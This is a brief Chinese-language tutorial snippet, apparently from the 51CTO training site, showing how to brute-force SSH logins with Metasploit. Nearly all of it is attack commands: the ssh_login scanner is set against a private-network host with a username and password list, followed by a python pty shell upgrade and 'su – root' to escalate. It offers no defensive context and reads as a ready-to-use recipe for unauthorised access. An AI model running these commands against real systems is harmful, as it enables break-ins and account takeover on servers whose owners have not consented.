 51CTO学院
使用metasploit破解SSH
在终端中输入
msfconsole
-- msf > use auxiliary/scanner/ssh/ssh_login
-- msf auxiliary(ssh_login) > set rhosts 192.168.1.137
-- msf auxiliary(ssh_login) > set username hadi
-- msf auxiliary(ssh_login) > set pass_file hadi.txt
-- msf auxiliary(ssh_login) > run
优化会话
python -c “import pty; pty.spawn(‘/bin/bash’)”
su – root